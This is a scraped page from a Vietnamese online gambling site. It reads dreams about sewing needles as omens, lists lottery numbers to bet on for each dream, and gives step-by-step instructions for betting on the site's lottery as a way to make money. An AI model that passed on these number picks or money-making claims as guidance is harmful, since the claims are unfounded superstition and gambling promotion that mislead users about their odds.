<p><span style="font-weight: 400;">Giấc mơ này cho thấy bạn cần phải cẩn thận hơn khi để ý đến bản thân và quan trọng hơn là những vấn đề ảnh hưởng đến bản thân và cuộc sống của bạn. Ngoài ra, nếu ở trong giấc mơ bạn dễ dàng xâu kim thì đó là điềm báo rằng may mắn sẽ đến với bạn.</span></p>
<p><b><i>Nằm mơ thấy đánh rơi cây kim</i></b></p>
<p><span style="font-weight: 400;">Như bạn đã biết, cây kim là một vật rất nhỏ, khi sử dụng rất dễ làm rơi. Và nếu bạn mơ thấy mình đánh rơi một chiếc kim thì đó là giấc mơ không tốt cho bạn. Nó như lời cảnh báo cho chính bạn rằng có thể bạn sẽ gặp khó khăn, thử thách hoặc thấy mình rơi vào tình huống nguy hiểm do chính mình tạo ra. Nhưng đừng lo lắng, mọi chuyện sẽ ổn thôi khi bạn tìm thấy chiếc kim này.</span></p>
<p><b><i>Giấc mơ thấy có người đang khâu vá bằng kim chỉ trước mặt</i></b></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2620" src="https://w388hanoi.com/wp-content/uploads/2024/01/giac-mo-thay-kim-khau.webp" alt="Giấc mơ thấy có người đang khâu vá bằng kim chỉ trước mặt" width="768" height="446" /></p>
<p><span style="font-weight: 400;">Điều này báo hiệu rằng cơ hội của bạn ngày càng mở ra trước mắt nên bạn có những lựa chọn cho tương lai. Để đưa ra quyết định đúng đắn, bạn cần suy nghĩ thật kỹ để lựa chọn người sẽ đồng hành cùng mình trong tương lai.</span></p>
<p><b><i>Nằm mơ thấy mất kim tiêm</i></b></p>
<p><span style="font-weight: 400;">Là điềm báo do hành động của bản thân bạn sẽ rơi vào tình thế nguy hiểm. Nếu bạn mơ thấy mình tìm thấy một cây kim là tình hình không tốt vì đó là điềm báo bạn sẽ gặp phải những rắc rối không đáng có.</span></p>
<p><b><i>Giấc mơ thấy mình đang khâu quần áo bằng kim và chỉ</i></b></p>
<p><span style="font-weight: 400;">Giấc </span><b>mơ thấy cái kim khâu </b><span style="font-weight: 400;">đang khâu quần áo cho thấy mong muốn của bạn sẽ dễ dàng thành hiện thực. Trong tiềm thức của bạn, bạn có thể không tin vào những điều này và chỉ muốn điều tốt nhất. Đây thực sự là sức mạnh của bạn và sẽ khiến nhận thức của bạn  trở nên tích cực hơn.</span></p>
<p><b><i>Nằm mơ thấy mình dẫm phải kim khâu</i></b></p>
<p><span style="font-weight: 400;">Có thể bạn sẽ phải gánh chịu hậu quả hoặc lỗi lầm của người khác. Bởi chính sự bất cẩn, bất cẩn của chúng ta đã đẩy cuộc sống vào những khó khăn, ngõ cụt càng lớn hơn.</span></p>
<p><b><i>Mất một cây kim trong giấc mơ</i></b></p>
<p><span style="font-weight: 400;">Điềm báo bạn sẽ rơi vào tình thế cực kỳ nguy hiểm do chính hành động của mình gây ra. Nếu bạn mơ thấy mình tìm thấy một cây kim là tình hình không tốt vì đó là điềm báo bạn sẽ gặp phải  những rắc rối không đáng có. </span></p>
<p><span style="font-weight: 400;">Nếu bạn mơ thấy kim tiêm chảy máu, báo hiệu sức khỏe có vấn đề. Sức khỏe của bạn có vẻ rất kém.</span></p>
<p><b><i>Nằm mơ thấy trong nhà có nhiều kim khâu</i></b></p>
<p><span style="font-weight: 400;">Điềm báo người thân bị bệnh. Hoặc nó chỉ ra rằng sẽ có nhiều điều bất ngờ, khó chịu xảy ra với bạn.</span></p>
<p><b><i>Nằm mơ thấy cái kim khâu đâm vào cơ thể:</i></b></p>
<p><span style="font-weight: 400;">Điềm báo có thể xảy ra nhiều chuyện đau buồn, bệnh tật. Chúng ta cần nỗ lực hơn nữa để vượt qua giai đoạn khủng hoảng tâm lý này.</span></p>
<p><a href="/mo-thay-ao-cua-chong/" data-wpel-link="internal">Giấc mơ về chiếc áo của chồng</a> có thể là giấc mơ mà bạn đã từng gặp hãy cùng chúng tôi giải mã nhé!</p>
<h3 id="ftoc-heading-2" class="ftwp-heading" style="text-align: center;"><span style="font-weight: 400;">Nếu bạn mơ thấy cái kim khâu bạn nên đặt cược vào con số nào? </span></h3>
<p><i><span style="font-weight: 400;">Đánh con gì khi mơ thấy gặp cái kim khâu?</span></i> <span style="font-weight: 400;">Các chuyên gia xổ số giàu kinh nghiệm đã phát hiện ra nhiều báo cáo các con số khác nhau về vận may, dựa trên chi tiết của từng giấc mơ. Hãy cùng xem xét một số tình huống cụ thể dưới đây. </span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2617" src="https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau-danh-con-gi.webp" alt="Nếu bạn mơ thấy cái kim khâu bạn nên đặt cược vào con số nào? " width="768" height="439" /></p>
<p><span style="font-weight: 400;">Giấc mơ thấy kim khâu bị gãy gãy nhập ngay số 01 và 04.</span></p>
<p><span style="font-weight: 400;">Nằm mơ thấy kim khâu giấc mơ chung chung nên đặt cược vào con số 11, 15, 94.</span></p>
<p><span style="font-weight: 400;">Nằm mơ thấy sợi chỉ ở trên chiếc kim khâu hãy nhập ngay các số 44, 84, 88.</span></p>
<p><span style="font-weight: 400;">Nằm mơ thấy kim không có chỉ dừng bỏ qua các con số may mắn sau 34 và 84.</span></p>
<p><span style="font-weight: 400;">Nằm bất tỉnh, cảm giác như bị kim đâm và chảy máu hãy thử vận may với các con số 38 và 64.</span></p>
<h3 id="ftoc-heading-3" class="ftwp-heading" style="text-align: center;"><span style="font-weight: 400;">Hướng dẫn cách chơi xổ số W388 nhanh gọn</span></h3>
<p><span style="font-weight: 400;">Xổ số trực tuyến W388 là hình thức có thể kiếm tiền được nhiều anh em lựa chọn. Dưới đây là cách chơi xổ số trên W388 để bạn có thể dễ dàng kiếm tiền. </span></p>
<h4 id="ftoc-heading-4" class="ftwp-heading"><span style="font-weight: 400;">Bước 1: Đăng nhập tài khoản W88</span></h4>
<p><span style="font-weight: 400;">Để tham gia chơi xổ số tại W388 các bạn phải trung cập vào tài khoản W388. Nếu bạn chưa có tài khoản, hãy nhấp vào phần “Đăng ký W388” ở góc trên bên phải màn hình của bạn ngay bây giờ.</span></p>
<h4 id="ftoc-heading-5" class="ftwp-heading"><span style="font-weight: 400;">Bước 2: Chọn xổ số W388 </span></h4>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2621" src="https://w388hanoi.com/wp-content/uploads/2024/01/choi-xo-so-khi-mo-thay-kim-khau.webp" alt="Hướng dẫn cách chơi xổ số W388 nhanh gọn" width="768" height="257" /></p>
<p><span style="font-weight: 400;">Sau khi đăng ký hoàn tất, hãy vào  “<a href="/xo-so/" data-wpel-link="internal">Xổ số</a>” → chọn một nhà phát hành → Tiếp theo, chọn đài phát sóng bạn muốn đặt cược. Trong mục xổ số của W388, người chơi có thể lựa chọn xổ số của cả 3 miền: Bắc, Trung, Nam</span></p>
<h4 id="ftoc-heading-6" class="ftwp-heading"><span style="font-weight: 400;">Bước 3: Đặt cược vào số xổ số W388 </span></h4>
<p><span style="font-weight: 400;">Mỗi trạm có mức đặt cược tối thiểu, tối đa khác nhau. Khi bạn đặt cược, phiếu cược của bạn sẽ  xuất hiện ở bên phải. Bạn cần quyết định địa điểm xổ số Việt Nam ở 3 miền: Bắc, Trung, Nam.</span></p>
<p><span style="font-weight: 400;">Tiếp theo, người chơi chọn loại cược, nhập và xác nhận số tiền muốn đặt cược. Khi bạn đã  chọn loại cược của mình, bạn có thể tiến hành đặt cược. Khi bạn đã nhập số tiền bạn muốn đặt cược, hãy chọn &#8216;Đặt cược&#8217; để hoàn tất giao dịch.</span></p>
<p><span style="font-weight: 400;">Cuối cùng chờ kết quả của hệ thống quyết định bạn có thắng cược hay không. Nếu thắng bạn sẽ được nhà cái chi trả theo mức thưởng quy định từ nhà cái.</span></p>
<h3 id="ftoc-heading-7" class="ftwp-heading" style="text-align: center;"><span style="font-weight: 400;">Phần kết </span></h3>
<p><span style="font-weight: 400;">Ở trên bạn có thể tìm thấy lời giải mã giúp bạn tìm ra câu trả lời cho bí ẩn đằng sau giấc </span><b>mơ thấy cái kim khâu</b><span style="font-weight: 400;"> của mình Chúng tôi hy vọng những thông tin này đã giúp bạn chuẩn bị tốt hơn cho tương lai. Các bài viết sâu hơn và cái nhìn trực tiếp về việc giải mã chi tiết nhất những giấc mơ khác sẽ được chúng tôi thống kê chi tiết trong mục <a href="/cam-nang-lo-de/" data-wpel-link="internal">cẩm nang lô đề</a>, anh em hãy tham khảo thêm nhé!</span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=M%C6%A1%20th%E1%BA%A5y%20c%C3%A1i%20kim%20kh%C3%A2u%20%C4%91%C3%A1nh%20%C4%91%E1%BB%81%20con%20g%C3%AC%3F%20Gi%E1%BA%A3i%20m%C3%A3%20gi%E1%BA%A5c%20th%E1%BA%A5y%20kim%20kh%C3%A2u%20%C4%91i%E1%BB%81m%20g%C3%AC%20c%C3%B9ng%20b%E1%BB%99%20s%E1%BB%91%20l%C3%B4%20%C4%91%E1%BB%81%20chu%E1%BA%A9n%20%C4%91%E1%BA%B9p. - https://w388hanoi.com/mo-thay-cai-kim-khau/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" data-wpel-link="internal"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://w388hanoi.com/mo-thay-cai-kim-khau/" data-label="Facebook" onclick="window.open(this.href,this.title,&#039;width=500,height=500,top=300px,left=300px&#039;);  return false;" rel="noopener noreferrer nofollow external" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" data-wpel-link="external"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://w388hanoi.com/mo-thay-cai-kim-khau/" onclick="window.open(this.href,this.title,&#039;width=500,height=500,top=300px,left=300px&#039;);  return false;" rel="noopener noreferrer nofollow external" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" data-wpel-link="external"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://w388hanoi.com/mo-thay-cai-kim-khau/&amp;media=https://w388hanoi.com/wp-content/uploads/2024/01/mo-thay-kim-khau.webp&amp;description=M%C6%A1%20th%E1%BA%A5y%20c%C3%A1i%20kim%20kh%C3%A2u%20%C4%91%C3%A1nh%20%C4%91%E1%BB%81%20con%20g%C3%AC%3F%20Gi%E1%BA%A3i%20m%C3%A3%20gi%E1%BA%A5c%20th%E1%BA%A5y%20kim%20kh%C3%A2u%20%C4%91i%E1%BB%81m%20g%C3%AC%20c%C3%B9ng%20b%E1%BB%99%20s%E1%BB%91%20l%C3%B4%20%C4%91%E1%BB%81%20chu%E1%BA%A9n%20%C4%91%E1%BA%B9p." onclick="window.open(this.href,this.title,&#039;width=500,height=500,top=300px,left=300px&#039;);  return false;" rel="noopener noreferrer nofollow external" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" data-wpel-link="external"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://w388hanoi.com/mo-thay-cai-kim-khau/&amp;title=M%C6%A1%20th%E1%BA%A5y%20c%C3%A1i%20kim%20kh%C3%A2u%20%C4%91%C3%A1nh%20%C4%91%E1%BB%81%20con%20g%C3%AC%3F%20Gi%E1%BA%A3i%20m%C3%A3%20gi%E1%BA%A5c%20th%E1%BA%A5y%20kim%20kh%C3%A2u%20%C4%91i%E1%BB%81m%20g%C3%AC%20c%C3%B9ng%20b%E1%BB%99%20s%E1%BB%91%20l%C3%B4%20%C4%91%E1%BB%81%20chu%E1%BA%A9n%20%C4%91%E1%BA%B9p." onclick="window.open(this.href,this.title,&#039;width=500,height=500,top=300px,left=300px&#039;);  return false;" rel="noopener noreferrer nofollow external" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" data-wpel-link="external"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://w388hanoi.com/cam-nang-lo-de/" rel="category tag" data-wpel-link="internal">CẨM NANG LÔ ĐỀ</a>. Bookmark the <a href="https://w388hanoi.com/mo-thay-cai-kim-khau/" title="Permalink to Mơ thấy cái kim khâu đánh đề con gì? Giải mã giấc thấy kim khâu điềm gì cùng bộ số lô đề chuẩn đẹp." rel="bookmark" data-wpel-link="internal">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
									</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Nguyen Rose				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://w388hanoi.com/bong-chay-w388/" rel="prev" data-wpel-link="internal"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Bóng chày W388 &#8211; Cùng khám phá cá cược đỉnh cao với cá cược bóng chày W388</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://w388hanoi.com/sanh-cq9-casino-truc-tuyen/" rel="next" data-wpel-link="internal">Sảnh CQ9 casino trực tuyến W388 &#8211; Sảnh đánh bài anh em không thể bỏ lỡ <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://w388hanoi.com/cam-nang-lo-de/" data-wpel-link="internal">CẨM NANG LÔ ĐỀ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://w388hanoi.com/tin-tuc/" data-wpel-link="internal">TIN TỨC</a>
</li>
			</ul>

			</aside>		<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>BÀI VIẾT MỚI</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/04/roulette-W388.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/roulette-w388/" title="Roulette W388 &#8211;  Kinh nghiệm chơi Roulette tăng cơ hội chiến thắng" data-wpel-link="internal">Roulette W388 &#8211;  Kinh nghiệm chơi Roulette tăng cơ hội chiến thắng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Roulette W388 &#8211;  Kinh nghiệm chơi Roulette tăng cơ hội chiến thắng</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/04/mo-thay-bua-an-mot-minh.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/mo-thay-bua-an-mot-minh/" title="Mơ thấy bữa ăn một mình &#8211; Giải mã chi tiết điềm báo giấc mơ" data-wpel-link="internal">Mơ thấy bữa ăn một mình &#8211; Giải mã chi tiết điềm báo giấc mơ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Mơ thấy bữa ăn một mình &#8211; Giải mã chi tiết điềm báo giấc mơ</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/04/the-thao-ao-la-gi.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/the-thao-ao-la-gi-trai-nghiem-dinh-cao-voi-ca-cuoc-the-thao-the-he-moi/" title="Thể thao ảo là gì? Trải nghiệm đỉnh cao với cá cược thể thao thế hệ mới" data-wpel-link="internal">Thể thao ảo là gì? Trải nghiệm đỉnh cao với cá cược thể thao thế hệ mới</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Thể thao ảo là gì? Trải nghiệm đỉnh cao với cá cược thể thao thế hệ mới</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/04/mo-thay-bong-ban.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/mo-thay-bong-ban/" title="Mơ thấy bóng bàn &#8211; Giải mã những giấc mơ liên quan đến bóng bàn" data-wpel-link="internal">Mơ thấy bóng bàn &#8211; Giải mã những giấc mơ liên quan đến bóng bàn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Mơ thấy bóng bàn &#8211; Giải mã những giấc mơ liên quan đến bóng bàn</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/04/ca-cuoc-mobile-legends-w388.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/ca-cuoc-mobile-legend/" title="Cá cược Mobile Legend &#8211; Trải nghiệm cá cược thế hệ mới" data-wpel-link="internal">Cá cược Mobile Legend &#8211; Trải nghiệm cá cược thế hệ mới</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cá cược Mobile Legend &#8211; Trải nghiệm cá cược thế hệ mới</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/03/mo-thay-bo-quan-ao-va.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/mo-thay-bo-quan-ao-va/" title="Mơ thấy bộ quần áo vá &#8211; Khám phá những điềm báo giấc mơ" data-wpel-link="internal">Mơ thấy bộ quần áo vá &#8211; Khám phá những điềm báo giấc mơ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Mơ thấy bộ quần áo vá &#8211; Khám phá những điềm báo giấc mơ</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/03/CQ9-Hero-Fishing-w388.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/cq9-hero-fishing-w388/" title="CQ9 Hero Fishing w388 &#8211; Game bắn cá thể hệ mới cho anh em cược thủ" data-wpel-link="internal">CQ9 Hero Fishing w388 &#8211; Game bắn cá thể hệ mới cho anh em cược thủ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở CQ9 Hero Fishing w388 &#8211; Game bắn cá thể hệ mới cho anh em cược thủ</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/03/mo-thay-ca.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/mo-thay-ca/" title="Mơ thấy cá &#8211; Giải mã những điều ẩn sau giấc mơ thấy cá chuẩn nhất" data-wpel-link="internal">Mơ thấy cá &#8211; Giải mã những điều ẩn sau giấc mơ thấy cá chuẩn nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Mơ thấy cá &#8211; Giải mã những điều ẩn sau giấc mơ thấy cá chuẩn nhất</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/03/sicbo-3d-w3888.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/sicbo-3d-w388/" title="Sicbo 3D W388 &#8211; Trải nghiệm phiên bản 3D đầy hấp dẫn tại W388" data-wpel-link="internal">Sicbo 3D W388 &#8211; Trải nghiệm phiên bản 3D đầy hấp dẫn tại W388</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Sicbo 3D W388 &#8211; Trải nghiệm phiên bản 3D đầy hấp dẫn tại W388</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://w388hanoi.com/wp-content/uploads/2024/03/mo-thay-bui-cay.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://w388hanoi.com/mo-thay-bui-cay/" title="Mơ thấy bụi cây mang theo con số gì? Điềm báo gì ẩn sau giấc mơ này?" data-wpel-link="internal">Mơ thấy bụi cây mang theo con số gì? Điềm báo gì ẩn sau giấc mơ này?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Mơ thấy bụi cây mang theo con số gì? Điềm báo gì ẩn sau giấc mơ này?</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-3" class="extendedwopts-md-left col pb-0 widget widget_text"><span class="widget-title">LIÊN HỆ CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p>W388 là một nhà cái trực tuyến chuyên cung cấp các dịch vụ cá cược thể thao, casino trực tuyến, slot game và esports</p>
<ul>
<li>Website: <strong>https://w388hanoi.com/</strong></li>
<li>Email: <a href="/cdn-cgi/l/email-protection#f093839b9887c3c8c8929584b0979d91999cde939f9d"><span class="__cf_email__" data-cfemail="adcedec6c5da9e9595cfc8d9edcac0ccc4c183cec2c0">[email&#160;protected]</span></a></li>
<li>Điện thoại: 0528388388</li>
<li>Telegram: https://t.me/nhacaiw388</li>
<li>Địa chỉ: 82 Ng. An Trạch 2, Tổ 23, Đống Đa, Hà Nội, Việt Nam</li>
<li>Post code: 100000</li>
</ul>
<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1862.0879898146868!2d105.82962593856887!3d21.025643495155713!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab9dc41b39dd%3A0x5ad84a2ea8b722ea!2zODIgTmcuIEFuIFRy4bqhY2ggMiwgVOG7lSAyMywgxJDhu5FuZyDEkGEsIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2sus!4v1713769704764!5m2!1svi!2sus" allowfullscreen=""></iframe></p>
</div>
		</div><div id="text-4" class="extendedwopts-md-left col pb-0 widget widget_text"><span class="widget-title">AUTHOR</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://w388hanoi.com/pham-hoang-khoa-ceo-w388hanoi/" target="_blank" rel="noopener" data-wpel-link="internal">Phạm Hoàng Khoa</a></li>
<li>Ngày sinh: 27/04/1989</li>
<li>Học vấn: Đại học Bách Khoa Hà Nội</li>
<li>Chức vụ: Co-Founder website : <a href="https://w388hanoi.com/" data-wpel-link="internal">https://w388hanoi.com/</a></li>
<li>Địa chỉ: 73 Ng. An Trạch 2, Tổ 23, Đống Đa, Hà Nội, Việt Nam.</li>
</ul>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">CHUYÊN MỤC</span><div class="is-divider small"></div><div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-8"><a href="/" data-wpel-link="internal">TRANG CHỦ</a></li>
<li class="nav-register menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90"><a href="https://w388hanoi.com/dang-ky/" data-wpel-link="internal">ĐĂNG KÝ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://w388hanoi.com/dang-nhap/" data-wpel-link="internal">ĐĂNG NHẬP</a></li>
</ul>
</li>
<li class="nav-money menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://w388hanoi.com/nap-tien/" data-wpel-link="internal">NẠP TIỀN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://w388hanoi.com/rut-tien/" data-wpel-link="internal">RÚT TIỀN</a></li>
</ul>
</li>
<li class="nav-sports menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://w388hanoi.com/the-thao/" data-wpel-link="internal">THỂ THAO</a>
<ul class="sub-menu">
	<li class="nav-esports menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://w388hanoi.com/the-thao-dien-tu/" data-wpel-link="internal">THỂ THAO ĐIỆN TỬ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://w388hanoi.com/keo-nha-cai/" data-wpel-link="internal">KÈO NHÀ CÁI</a></li>
</ul>
</li>
<li class="nav-live menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://w388hanoi.com/song-bai/" data-wpel-link="internal">SÒNG BÀI</a></li>
<li class="nav-chess menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://w388hanoi.com/game-bai/" data-wpel-link="internal">THẺ BÀI</a></li>
<li class="nav-games menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://w388hanoi.com/game-slot/" data-wpel-link="internal">GAME SLOT</a>
<ul class="sub-menu">
	<li class="nav-fish menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://w388hanoi.com/ban-ca/" data-wpel-link="internal">BẮN CÁ</a></li>
</ul>
</li>
<li class="nav-lotto menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://w388hanoi.com/xo-so/" data-wpel-link="internal">XỔ SỐ</a>
<ul class="sub-menu">
	<li class="iframe srchttpswwwminhngocnetvnfreeindexphp styleheight3500px width 3000pxiframe menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://w388hanoi.com/ket-qua-xo-so/" data-wpel-link="internal">KẾT QUẢ XỔ SỐ</a></li>
	<li class="nav-book menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-144"><a href="https://w388hanoi.com/cam-nang-lo-de/" data-wpel-link="internal">SỔ MƠ</a></li>
</ul>
</li>
<li class="nav-news menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://w388hanoi.com/tin-tuc/" data-wpel-link="internal">TIN TỨC</a></li>
</ul></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script><br />
                <script type="text/javascript">(function () {
                        var c = document.createElement('link');
                        c.type = 'text/css';
                        c.rel = 'stylesheet';
                        c.href = 'https://images.dmca.com/badges/dmca.css?ID=735ae8ee-d035-4afd-9bcc-eb9ebaef1cb8';
